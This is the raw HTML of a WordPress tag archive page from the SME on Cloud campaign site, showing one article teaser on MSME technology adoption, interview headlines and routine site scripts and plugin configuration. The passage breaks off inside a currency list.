<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">digitization</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>digitization</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">digitization</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-17778" class="cmsmasters_archive_type post-17778 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured tag-aws tag-cloud tag-cloud-adoption tag-digital-curve tag-digitization tag-msmes tag-smes">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/staying-ahead-of-the-digital-curve-how-msmes-can-be-at-the-forefront-of-new-age-tech-adoption/" title="Staying ahead of the digital curve: How MSMEs can be at the forefront of new-age tech adoption " class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="203" src="https://smeoncloud.in/wp-content/uploads/2022/03/Staying-ahead-of-the-digital-curve-how-MSMEs-can.jpg" class="full-width wp-post-image" alt="Staying-ahead-of-the-digital-curve- how-MSMEs-can" title="Staying-ahead-of-the-digital-curve- how-MSMEs-can" decoding="async" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="March 19, 2022">March 19, 2022</abbr><abbr class="dn date updated" title="March 25, 2022">March 25, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/staying-ahead-of-the-digital-curve-how-msmes-can-be-at-the-forefront-of-new-age-tech-adoption/">
						Staying ahead of the digital curve: How MSMEs can be at the forefront of new-age tech adoption 					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/bhoomika-singh/" rel="author" title="Posts by Bhoomika Singh">Bhoomika Singh</a> <img src="https://smeoncloud.in/wp-content/uploads/2022/03/Bhoomika-Pic.jpg" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Adopting technology in small and medium businesses is as important as adopting it in larger-sized ones. Technology not only provides the right interface and ease of doing business but also saves time, manpower, and cost to the company, while also helping in network building. Businesses need technological support to keep their work up to date. This is how technology is playing a vital role in small business growth. </p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"17778","zoom_connection_check_nonce":"a9d330eacb","ticket_status_nonce":"f4f9fad5e1","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian 